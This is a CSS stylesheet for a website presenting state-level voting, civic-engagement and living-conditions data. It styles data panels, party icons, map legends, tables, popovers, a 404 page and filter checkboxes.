@media (max-width: 767.98px) { .data-output .data-info { font-size: 19px; } }

.data-output .data-info .data-info-value { font-weight: bold; }

.data-output .data-info span.year { margin-left: 3px; }

.data-output .data-icon { display: block; width: 50px; height: 50px; background-repeat: no-repeat; float: left; }

.data-output .data-icon.republican { background-image: url(assets/img/Republican.svg); }

.data-output .data-icon.democrat { background-image: url(assets/img/Democratv.svg); }

.data-output .data-icon-value { color: #fff; font-size: 30px; line-height: 50px; font-weight: bold; padding: 0 10px; float: left; }

.data-output .national-state-rates { font-size: 12px; line-height: 14px; color: #C1C1C3; margin-top: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.data-output .national-state-rates .state-rate-value, .data-output .national-state-rates .national-rate-value { font-weight: bold; }

.data-output .data-output-inner-wrap { height: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

@media (max-width: 767.98px) { .data-output .data-output-inner-wrap { padding-top: 35px; padding-bottom: 35px; border-bottom: 1px solid #707070 !important; } }

.data-content-voting .data-output .progress-bar, .voting-civic-engagement .data-output .progress-bar { background-color: #C1CD23; }

.data-content-voting .data-output .data-main-value, .voting-civic-engagement .data-output .data-main-value { color: #C1CD23; }

.data-content-voting .data-output .rating-bar .rating-element.checked, .voting-civic-engagement .data-output .rating-bar .rating-element.checked { background-color: #C1CD23; }

.data-content-voting .data-output .data-icon.independent, .voting-civic-engagement .data-output .data-icon.independent { background-image: url(assets/img/Independenty.svg); }

.data-content-conditions .data-output .progress-bar, .conditions-engagement .data-output .progress-bar { background-color: #7FA9AE; }

.data-content-conditions .data-output .data-main-value, .conditions-engagement .data-output .data-main-value { color: #7FA9AE; }

.data-content-conditions .data-output .rating-bar .rating-element.checked, .conditions-engagement .data-output .rating-bar .rating-element.checked { background-color: #7FA9AE; }

.data-content-conditions .data-output .data-icon.independent, .conditions-engagement .data-output .data-icon.independent { background-image: url(assets/img/Independentt.svg); }

.data-content-voting { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

@media (max-width: 991.98px) { .data-content-voting { margin-top: 30px; } }

@media (max-width: 767.98px) { .data-content-voting { margin-bottom: 30px; margin-top: 0px; } }

.data-content-voting .data-content-voting-title { color: #C1CD23; font-size: 18px; line-height: 24px; font-weight: bold; text-transform: uppercase; padding-bottom: 60px; display: -webkit-box; display: -ms-flexbox; display: flex; }

@media (max-width: 767.98px) { .data-content-voting .data-content-voting-title { padding-bottom: 20px; border-bottom: 1px solid #707070; } }

.data-content-voting .data-content-voting-outputs { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; margin-bottom: 100px; }

@media (min-width: 992px) { .data-content-voting .data-content-voting-outputs { border-right: 1px solid #707070; } }

@media (max-width: 991.98px) { .data-content-voting .data-content-voting-outputs { margin-bottom: 75px; } }

.data-content-conditions { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

@media (max-width: 991.98px) { .data-content-conditions { margin-top: 0px; } }

.data-content-conditions .data-content-conditions-title { color: #7FA9AE; font-size: 18px; line-height: 24px; font-weight: bold; text-transform: uppercase; padding-bottom: 60px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

@media (max-width: 767.98px) { .data-content-conditions .data-content-conditions-title { padding-bottom: 20px; border-bottom: 1px solid #707070; } }

.data-content-conditions .data-content-conditions-outputs { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; margin-bottom: 100px; }

@media (max-width: 991.98px) { .data-content-conditions .data-content-conditions-outputs { margin-bottom: 75px; } }

.mobile-data-content { width: 100%; }

.mobile-data-content #custom-collapse-1 { background: #3b3b41; }

.mobile-data-content .card-block .circle-control { margin-top: 20px; margin-bottom: 20px; }

.mobile-data-content .card { border-bottom: 1px solid #fff; border-radius: 0; }

.mobile-data-content .card:last-child { border-bottom: unset; }

.mobile-data-content .card .card-block { padding: 0 !important; }

.mobile-data-content .card .card-header { padding: 0 !important; }

.mobile-data-content .card .card-header .data-title { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: #707070 1px solid; }

.mobile-data-content .card .card-header .data-title.voting-civic-engagement a { color: #C1CD23; }

.mobile-data-content .card .card-header .data-title.conditions-engagement a { color: #7FA9AE; }

.mobile-data-content .card .card-header .data-title a { font-size: 18px; line-height: 24px; color: #fff; font-weight: 700; text-decoration: unset; padding: 20px 0 18px 55px; margin-left: -10px; text-transform: uppercase; padding-right: 30px; width: 100%; }

.mobile-data-content .card .card-header .data-title a .collapse-toggle-button { position: absolute; left: 0; top: 46px; }

.mobile-data-content .card .card-header .data-title a .collapse-toggle-button:after, .mobile-data-content .card .card-header .data-title a .collapse-toggle-button:before { content: ''; position: absolute; background-color: #fff; -webkit-transition: -webkit-transform .35s ease-out; transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; transition: transform .35s ease-out, -webkit-transform .35s ease-out; margin: auto; top: 0; left: 0; bottom: 0; right: 0; }

.mobile-data-content .card .card-header .data-title a .collapse-toggle-button:after { width: 28px; height: 2px; }

.mobile-data-content .card .card-header .data-title a .collapse-toggle-button:before { width: 2px; height: 28px; left: 14px; }

.mobile-data-content .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:after { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); -ms-transform: rotate(180deg); }

.mobile-data-content .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:before { transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); }

.table-review-data-wrap { padding-top: 30px; background-color: #e3e3e3; }

@media (max-width: 767.98px) { .table-review-data-wrap { padding-top: 0; } }

.table-review-data-wrap #table-response { padding-top: 30px; padding-bottom: 30px; }

.table-review-data-wrap #table-response .wrap { border-right: #a8a8a8 2px solid; padding-right: 80px; }

@media (max-width: 991.98px) { .table-review-data-wrap #table-response .wrap { padding-right: 20px; border-right: unset; } }

.table-review-data-wrap #table-response .table-review .bootstrap-table .fixed-table-container .table thead th .both { background-image: url(assets/img/arrow-down.svg); background-position: 65px 18px; }

.table-review-data-wrap #table-response .table-review table { margin-top: 0; font-size: 18px; }

.table-review-data-wrap #table-response .table-review table td, .table-review-data-wrap #table-response .table-review table th { display: table-cell; }

.table-review-data-wrap #table-response .table-review table thead { background-color: #27272C; display: table-header-group !important; }

.table-review-data-wrap #table-response .table-review table thead tr th { text-transform: none; font-weight: 500; }

.table-review-data-wrap #table-response .table-review table tbody tr .short-name { display: none; }

@media (max-width: 767.98px) { .table-review-data-wrap #table-response .table-review table tbody tr .short-name { display: unset; } }

@media (max-width: 767.98px) { .table-review-data-wrap #table-response .table-review table tbody tr .full-name { display: none; } }

.table-review-data-wrap #table-response .table-review table tbody tr:nth-child(even) { background-color: #fff; }

#map-container { height: 600px; }

#table-review-data-for-map { display: none; }

@media (max-width: 767.98px) { .map-preview-wrap { position: relative; }
  .map-preview-wrap:not(.hide-map) { padding-bottom: 150px; } }

.map-preview-wrap #map-preview { height: 130px; }

@media (min-width: 768px) { .map-preview-wrap #map-preview { padding-right: 0; } }

@media (max-width: 767.98px) { .map-preview-wrap #map-preview { position: absolute; bottom: 0; } }

.highcharts-credits { display: none; }

@media (max-width: 991.98px) { .map-legend { display: none !important; } }

.map-legend .map-legend-label { font-size: 16px; font-weight: bold; margin-bottom: 10px; display: block; }

.map-legend .map-legend-label .map-legend-instruction-wrap { position: relative; display: inline-block; }

.map-legend .map-indicators { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.map-legend .map-indicators .map-indicator { font-size: 13px; margin-bottom: 10px; }

.map-legend .map-indicators .map-indicator:before { content: ''; margin-right: 10px; width: 18px; height: 18px; display: block; background: #A8A8A8; float: left; }

.map-legend .map-indicators.five-indicators .first:before { background: #ECF2DB; }

.map-legend .map-indicators.five-indicators .second:before { background: #D2DDB4; }

.map-legend .map-indicators.five-indicators .third:before { background: #BBC4A0; }

.map-legend .map-indicators.five-indicators .fourth:before { background: #899858; }

.map-legend .map-indicators.five-indicators .fifth:before { background: #566C11; }

.map-legend .map-indicators.choice-indicators .first:before { background: #A9B8D2; }

.map-legend .map-indicators.choice-indicators .second:before { background: #607EB1; }

.map-legend .map-indicators.choice-indicators .third:before { background: #003388; }

.map-legend .map-indicators.choice-indicators .fourth:before { background: #DFB5B7; }

.map-legend .map-indicators.choice-indicators .fifth:before { background: #CB787C; }

.map-legend .map-indicators.choice-indicators .sixth:before { background: #B22930; }

.map-legend .map-indicators.choice-indicators .seventh:before { background: #500778; }

.map-legend .map-indicators.rdi-indicators .first:before { background: #C1CD23; }

.map-legend .map-indicators.rdi-indicators .second:before { background: #003388; }

.map-legend .map-indicators.rdi-indicators .third:before { background: #B22930; }

.map-legend .map-indicators.yes-no-indicators .first:before { background: #7FA9AE; }

.map-legend .map-indicators.yes-no-indicators .second:before { background: #C1CD23; }

#wrap-research-and-stories { background-color: #fff; }

@media (max-width: 767.98px) { #wrap-research-and-stories { background-color: #3b3b41; } }

#wrap-research-and-stories .content-research-and-stories .formatted_content { padding-top: 50px; font-size: 18px; font-weight: 500; -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; -webkit-column-gap: 50px; -moz-column-gap: 50px; column-gap: 50px; text-align: left; }

@media (max-width: 767.98px) { #wrap-research-and-stories .content-research-and-stories .formatted_content { -webkit-column-count: 1; -moz-column-count: 1; column-count: 1; } }

#wrap-research-and-stories .content-research-and-stories .related-content { padding-top: 50px; }

#wrap-research-and-stories .content-research-and-stories .related-content .title { text-transform: uppercase; font-size: 16px; font-weight: 700; color: #003388; margin-bottom: 10px; }

#wrap-research-and-stories .content-research-and-stories .related-content .related-link { font-size: 24px; font-weight: 500; color: #003388; text-decoration: underline; }

#wrap-research-and-stories .content-research-and-stories .related-content .related-link:hover, #wrap-research-and-stories .content-research-and-stories .related-content .related-link:focus, #wrap-research-and-stories .content-research-and-stories .related-content .related-link:active { color: #000; }

#wrap-research-and-stories .content-research-and-stories .related-content .description { margin-top: 10px; font-size: 18px; font-weight: 500; }

#wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories { display: none; }

@media (max-width: 767.98px) { #wrap-research-and-stories .content-research-and-stories .desktop-research-and-stories { display: none; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories { background-color: #3b3b41; display: block; width: 100%; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card { background-color: transparent; border: unset; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header { background-color: transparent; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a { font-size: 18px; line-height: 24px; color: #fff; font-weight: 700; text-decoration: unset; padding: 20px 0 18px 55px; margin-left: -10px; text-transform: uppercase; padding-right: 30px; width: 100%; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button { position: absolute; left: 20px; top: 46px; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button:after, #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button:before { content: ''; position: absolute; background-color: #fff; -webkit-transition: -webkit-transform .35s ease-out; transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; transition: transform .35s ease-out, -webkit-transform .35s ease-out; margin: auto; top: 0; left: 0; bottom: 0; right: 0; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button:after { width: 28px; height: 2px; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button:before { width: 2px; height: 28px; left: 14px; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:after { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); -ms-transform: rotate(180deg); }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:before { transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-block { background-color: #fff; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-block .related-content .title { display: none; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-block .formatted_content { padding-top: 20px; /*padding-left: 20px; padding-right: 20px;*/ }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-block .take-action-wrap { margin-top: 30px; padding-left: 20px; } }

.error-404-wrapper { height: 90%; position: static; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(assets/img/homepage-background-min.png); background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(assets/img/homepage-background-min.png); background-size: cover; }

.error-404-wrapper .error-404-opacity { background-color: #27272C; opacity: 0.8; height: 100%; }

.error-404-wrapper .error-404-block { position: absolute; top: 50%; width: 100%; margin-top: -100px; }

.error-404-wrapper .error-404-block #main .error-404 { max-width: 630px; margin-left: auto; margin-right: auto; }

.error-404-wrapper .error-404-block #main .error-404 .page-header .page-title { font-size: 55px; line-height: 65px; color: #fff; }

.error-404-wrapper .error-404-block #main .error-404 .page-content { margin-top: 50px; }

.error-404-wrapper .error-404-block #main .error-404 .page-content .return-homepage { padding: 15px 25px 15px 25px; background-color: #fff; color: #000; border: unset; font-size: 16px; font-weight: 700; border-radius: 25px; text-transform: uppercase; }

.error-404-wrapper .error-404-block #main .error-404 .page-content .return-homepage:focus, .error-404-wrapper .error-404-block #main .error-404 .page-content .return-homepage:hover { text-decoration: unset; background-color: #000; color: #fff; }

/*--------------------------------------------------------------
## Page/posts elements
--------------------------------------------------------------*/
.visibility-hidden { visibility: hidden; height: 0; margin: 0; padding: 0; }

/* Lists styling */
ul, ol { list-style: none; }

ol li { counter-increment: list; }

ul { padding-left: 3.75rem; }

ul:not(.navbar-nav):not(.dropdown-menu) li { margin-bottom: 0.3125rem; }

ul:not(.navbar-nav):not(.dropdown-menu) li:before { content: "\f111"; color: #3b3b41; font-family: 'Font Awesome\ 5 Free'; font-size: 0.5rem; line-height: 1.75rem; font-weight: 700; display: inline-block; margin-left: -2.5em; position: absolute; }

ol { padding-left: 3.75rem; }

ol li:before { content: counter(list); color: #3b3b41; font-size: 1.25rem; line-height: 1.75rem; font-weight: 700; display: inline-block; margin-left: -1em; position: absolute; }

/**/
/* Blockquote styling*/
blockquote { color: #3b3b41; font-size: 4.0625rem; font-weight: 700; line-height: 4.375rem; text-shadow: -5px 5px 5px #3b3b41; }

/**/
.btn-content { background-color: #3b3b41; color: #fff; }

.btn-content:hover { background-color: #fff; color: #fff; }

/* */
table { font-size: 1rem; line-height: 1rem; margin: 1.5em 0 3.75em; width: 100%; }

@media (max-width: 767.98px) { :not(.responsive-table) thead { display: none; } }

@media (min-width: 768px) { thead { border-bottom: 1px solid #000; } }

th { color: #fff; display: none; font-weight: 700; text-align: left; text-transform: uppercase; }

tr:nth-child(even) { background-color: #3b3b41; }

th, td { padding: 6px 16px; }

td { display: block; }

th:last-child, td:last-child { border-right: none; }

@media (min-width: 768px) { th, td { display: table-cell; padding: 0.8125pxrem; } }

/* Responsive tables CSS https://github.com/jerrylow/basictable */
table.bt thead, table.bt tbody th { display: none; }

table.bt tfoot th, table.bt tfoot td, table.bt tbody td { border: none; display: block; display: -webkit-box; display: -ms-flexbox; display: flex; vertical-align: top; padding: 0; /* IE 9 */ float: left\9; width: 100%\9; }

table.bt tfoot th::before, table.bt tfoot td::before, table.bt tbody td::before { border-right: 1px solid #3b3b41; content: attr(data-th); display: inline-block; -ms-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; font-weight: bold; width: 8em; padding: 8px; text-transform: uppercase; }

table.bt tfoot th.bt-hide, table.bt tfoot td.bt-hide, table.bt tbody td.bt-hide { display: none; }

table.bt tfoot th .bt-content, table.bt tfoot td .bt-content, table.bt tbody td .bt-content { padding: 8px 8px 8px 16px; vertical-align: top; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.bt-wrapper.active { max-height: 310px; overflow: auto; -webkit-overflow-scrolling: touch; }

table.bt.bt--no-header tfoot td::before, table.bt.bt--no-header tbody td::before { display: none; }

.light-background { background-color: #fff; color: #3b3b41; }

.dark-background { background-color: #3b3b41; color: #fff; }

.dark-background a { color: #fff; }

.related-posts { margin: size-rem(30px) 0; }

/* Basic content elements */
.basic-content-block { margin-bottom: 1.875rem; }

.basic-cover-block { margin-bottom: 1.875rem; }

.basic-cover-block .cover-image-container .figure { position: relative; }

.basic-cover-block .cover-image-container .figure.pink-transparent:before { content: ''; position: absolute; width: 100%; height: 100%; background: rgba(83, 16, 150, 0.67); }

.basic-cover-block .cover-image-container.full .figure { position: relative; height: 80vh; width: 100%; }

.basic-cover-block .cover-image-container.full .figure img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }

.basic-cover-block .cover-info-container { color: #fff; }

.basic-cover-block .cover-info-container .cover-info-title { font-size: 4.0625rem; font-weight: 700; line-height: 4.375rem; margin-bottom: 0.9375rem; }

.basic-testimonial-block { margin-bottom: 1.875rem; padding: 100px 0; background: #fff; color: #fff; }

.basic-testimonial-block .testimonial-text { font-size: 2.125rem; font-weight: 500; line-height: 3.125rem; }

.basic-testimonial-block .testimonial-author { font-size: 0.875rem; font-weight: 700; color: #3b3b41; text-transform: uppercase; }

.basic-testimonial-block .testimonial-author-title { font-size: 0.875rem; font-weight: 400; font-style: italic; }

/* Collapse elements style fix */
div[id^='custom-collapse'] .card { border-radius: 0; border: none; border-bottom: 0.625rem solid #3b3b41; background-color: transparent; }

div[id^='custom-collapse'] .card div { border-radius: 0; border: none; background-color: transparent; }

div[id^='custom-collapse'] .card .card-header { padding: 1.5rem 1.25rem 1.5rem 2.5rem; }

div[id^='custom-collapse'] .card .card-header h5, div[id^='custom-collapse'] .card .card-header .h5 { margin: 0; }

div[id^='custom-collapse'] .card .card-header h5 a, div[id^='custom-collapse'] .card .card-header .h5 a { color: #3b3b41; font-size: 2.1875rem; font-weight: 500; line-height: 3.25rem; }

div[id^='custom-collapse'] .card .card-header h5 a:hover, div[id^='custom-collapse'] .card .card-header .h5 a:hover { text-decoration: none; }

div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button { position: absolute; left: 0; top: 48px; }

div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button:after, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button:after, div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button:before, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button:before { content: ''; position: absolute; background-color: #3b3b41; -webkit-transition: -webkit-transform .35s ease-out; transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; transition: transform .35s ease-out, -webkit-transform .35s ease-out; margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; }

div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button:after, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button:after { width: 15px; height: 3px; }

div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button:before, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button:before { width: 3px; height: 15px; left: 6px; }

div[id^='custom-collapse'] .card .card-header h5 a:not(.collapsed) .collapse-toggle-button:after, div[id^='custom-collapse'] .card .card-header .h5 a:not(.collapsed) .collapse-toggle-button:after { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); -ms-transform: rotate(180deg); }

div[id^='custom-collapse'] .card .card-header h5 a:not(.collapsed) .collapse-toggle-button:before, div[id^='custom-collapse'] .card .card-header .h5 a:not(.collapsed) .collapse-toggle-button:before { transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); }

div[id^='custom-collapse'] .card .card-block { padding: 0 1.25rem 2.5rem 2.5rem; }

/*.popover {
  left: 50px!important;

}*/
.popover-block { position: relative; display: inline-block; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0; cursor: pointer; max-height: 30px; }

@media (max-width: 991.98px) { .popover-block { max-height: unset; } }

.popover-block.popover-big .popover-custom { background-image: url(assets/img/popover_info_icon_m.svg); height: 19px; width: 19px; display: block; background-size: cover; }

.popover-block.popover-big .popover-custom.hover { background-image: url(assets/img/popover_info_icon_m_hover.svg); }

@media (max-width: 767.98px) { .popover-block.popover-big .popover-custom { height: 30px; width: 30px; } }

.popover-custom { background-image: url(assets/img/popover_info_icon.svg); background-repeat: no-repeat; padding-left: 12px; margin-left: 3px; }

.popover-custom.hover { background-image: url(assets/img/popover_info_icon_hover.svg); }

.popover-text { display: none; position: absolute; background-color: #fff !important; color: #000; padding: 20px 30px 20px 15px; z-index: 10; width: 230px; font-size: 12px; font-weight: 500; line-height: 18px; bottom: 40px; }

.popover-text:not(display-right) { right: 0; }

.popover-text:not(display-right):before { right: 0; border-width: 0 15px 15px 0; }

.popover-text.display-right { right: unset; left: 5px; }

.popover-text.display-right:before { right: unset; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); left: 0; }

.popover-text:before { content: " "; position: absolute; bottom: -14px; border-width: 0 15px 15px 0; display: block; border-style: solid; border-color: transparent #fff transparent transparent; }

.popover-text .close { position: absolute; display: block; background-image: url(assets/img/close-blue.svg); width: 11px; height: 11px; right: 15px; top: 15px; opacity: 1; }

@media (max-width: 991.98px) { .popover-text .close { background-image: url(assets/img/close-blue-big.svg); width: 15px; height: 15px; right: 20px; } }

.popover-text a { color: #0d84e3; }

.popover-text a:hover, .popover-text a:active, .popover-text a:focus { text-decoration: underline; }

#mobile-data-filters .national-state-rates, .mobile-data-content .national-state-rates { position: relative; }

#mobile-data-filters .popover-block, .mobile-data-content .popover-block { position: relative; display: inline-block; margin-top: 2px; }

@media (max-width: 767.98px) { #mobile-data-filters .popover-block, .mobile-data-content .popover-block { position: absolute; right: 0; } }

#mobile-data-filters .popover-custom, .mobile-data-content .popover-custom { background-image: url(assets/img/popover_info_icon_m.svg); background-repeat: no-repeat; padding: 5px 0 4px 30px; margin-left: 5px; }

#mobile-data-filters .popover-custom.hover, .mobile-data-content .popover-custom.hover { background-image: url(assets/img/popover_info_icon_m_hover.svg); }

#mobile-data-filters .popover-text, .mobile-data-content .popover-text { background-color: #fff; width: 200px; }

@media (max-width: 767.98px) { #mobile-data-filters .popover-text, .mobile-data-content .popover-text { right: 0; left: unset; width: 335px; padding-right: 35px; } }

@media (max-width: 350px) { #mobile-data-filters .popover-text, .mobile-data-content .popover-text { width: 290px; } }

#mobile-data-filters .popover-text:before, .mobile-data-content .popover-text:before { top: unset; left: unset; right: 0; bottom: -12px; border-width: 0px 10px 12px 0; }

#mobile-data-filters .popover-text a, .mobile-data-content .popover-text a { color: #0d84e3 !important; font-size: 12px !important; padding: 0 !important; margin-left: 0 !important; line-height: unset; }

#mobile-data-filters .popover-text a:hover, #mobile-data-filters .popover-text a:focus, #mobile-data-filters .popover-text a:active, .mobile-data-content .popover-text a:hover, .mobile-data-content .popover-text a:focus, .mobile-data-content .popover-text a:active { text-decoration: underline; }

#mobile-data-filters .data-title .popover-block .popover-custom, .mobile-data-content .data-title .popover-block .popover-custom { padding: 0 0 4px 30px; }

#mobile-data-filters .data-title .popover-block .popover-text, .mobile-data-content .data-title .popover-block .popover-text { bottom: 54px; }

@media (max-width: 767.98px) { .mobile-data-content .popover-block { bottom: -10px; } }

@media (max-width: 767.98px) { .main-data-title-wrap .popover-big .popover-text { width: 335px; padding-right: 40px; } }

@media (max-width: 350px) { .main-data-title-wrap .popover-big .popover-text { width: 290px; } }

.tooltip-custom { border-bottom: 1px dotted #0077AA; cursor: help; }

.tooltip-custom::after { background: rgba(0, 0, 0, 0.8); border-radius: 8px 8px 8px 0px; -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5); box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5); color: #FFF; margin-top: -24px; opacity: 0; padding: 3px 7px; position: absolute; visibility: hidden; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }

.tooltip-custom:hover::after { opacity: 1; visibility: visible; }

#wizard-wrapper #wizard #data-filters .circle-control, #wizard-wrapper #wizard #mobile-data-filters .circle-control { display: -webkit-box; display: -ms-flexbox; display: flex; }

#wizard-wrapper #wizard #data-filters .circle-control .circle-control-label, #wizard-wrapper #wizard #mobile-data-filters .circle-control .circle-control-label { color: white; margin-left: 25px; line-height: 20px; width: 100%; }

#wizard-wrapper #wizard #data-filters .circle-control .circle-control-label[for="cseyrs"], #wizard-wrapper #wizard #mobile-data-filters .circle-control .circle-control-label[for="cseyrs"] { padding-right: 3px; }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"], #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"] { border-radius: unset; position: absolute; -webkit-appearance: none; -moz-appearance: none; -o-appearance: none; appearance: none; outline: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; background-color: #c1cd23; width: 18px; height: 18px; border: #c1cd23 solid 1px; }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"]:focus, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"]:active, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:focus, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:active { -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"]:after, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:after { opacity: 0; position: absolute; color: #000; content: "" url(assets/img/check-arrow.svg); border: none; font-weight: 900; text-align: center; font-size: 12px; left: 2px; top: 0; }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"]:checked:after, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:checked:after { opacity: 1; }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"][disabled], #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"][disabled] + label, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"][disabled] + label + div, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"].disabled, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"].disabled + label, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"].disabled + label + div, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"][disabled], #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"][disabled] + label, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"][disabled] + label + div, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"].disabled, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"].disabled + label, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"].disabled + label + div { opacity: 0.3; }

#wizard-wrapper #wizard #data-filters .right-data-filters .circle-control input[type="checkbox"], #wizard-wrapper #wizard #mobile-data-filters .right-data-filters .circle-control input[type="checkbox"] { background-color: #7fa9ae; border: #7fa9ae solid 1px; }

#wizard-wrapper #wizard #data-filters .right-data-filters .circle-control input[type="checkbox"]:focus, #wizard-wrapper #wizard #data-filters .right-data-filters .circle-control input[type="checkbox"]:active, #wizard-wrapper #wizard #mobile-data-filters .right-data-filters .circle-control input[type="checkbox"]:focus, #wizard-wrapper #wizard #mobile-data-filters .right-data-filters .circle-control input[type="checkbox"]:active { -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }

#wizard-wrapper #wizard #mobile-data-filters .circle-control .circle-control-label { line-height: 28px; }

#wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"] { width: 28px; height: 28px; }

#wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:after { content: "" url(assets/img/check-arrow-mobile.svg); left: 5px; top: 6px; }

#wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"] + label { margin-left: 45px; margin-bottom: 0; }

@media (max-width: 767.98px) { #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"] + label { padding-right: 35px; } }

